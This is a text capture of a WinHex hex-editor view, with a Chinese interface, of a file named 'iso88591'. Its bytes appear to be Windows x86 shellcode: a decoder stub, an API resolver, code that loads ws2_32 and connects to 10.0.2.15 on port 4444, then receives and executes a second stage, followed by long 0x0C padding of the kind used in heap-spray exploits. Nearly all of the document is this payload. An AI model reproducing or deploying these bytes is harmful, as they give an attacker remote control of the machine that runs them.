 文件(L) 编辑(D)
iso88591
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 D9 CF BF 8D 8A C6 B0 D9 74 24 F4 58 29 C9 B1 49
00000010 83 E8 FC 31 78 15 03 78 15 E2 F5 FC E8 89 00 00
00000020 00 60 89 E5 31 D2 64 8B 52 30 8B 52 0C 8B 52 14
00000030 8B 72 28 0F B7 4A 26 31 FF 31 C0 AC 3C 61 7C 02
00000040 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 8B 52 10 8B 42
00000050 3C 01 D0 8B 40 78 85 C0 74 4A 01 D0 50 8B 48 18
00000060 8B 58 20 01 D3 E3 3C 49 8B 34 8B 01 D6 31 FF 31
00000070 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 03 7D F8 3B 7D
00000080 24 75 E2 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C
00000090 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A
000000A0 51 FF E0 58 5F 5A 8B 12 EB 86 5D 68 33 32 00 00
000000B0 68 77 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01
000000C0 00 00 29 C4 54 50 68 29 80 6B 00 FF D5 50 50 50
000000D0 50 40 50 40 50 68 EA 0F DF E0 FF D5 97 6A 05 68
000000E0 0A 00 02 0F 68 02 00 11 5C 89 E6 6A 10 56 57 68
000000F0 99 A5 74 61 FF D5 85 C0 74 0C FF 4E 08 75 EC 68
00000100 F0 B5 A2 56 FF D5 6A 00 6A 04 56 57 68 02 D9 C8
00000110 5F FF D5 8B 36 6A 40 68 00 10 00 00 56 6A 00 68
00000120 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 D9
00000130 C8 5F FF D5 01 C3 29 C6 85 F6 75 EC C3 41 0C 0C
00000140 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000150 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000160 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000170 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000180 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000190 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001A0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001B0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001C0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001D0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001E0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
000001F0 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000200 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000210 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000220 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000230 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000240 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000250 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000260 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000270 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
00000280 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C
数据解释器
8 Bit (-39
16 Bit (-12,327
32 Bit (-1,916,809,255
安全族
页 1 / 100 偏移地址: 0 = 217 选块: 0 - 13D 大小:
开始 Windows 任务管理器 WinHex - [iso88591]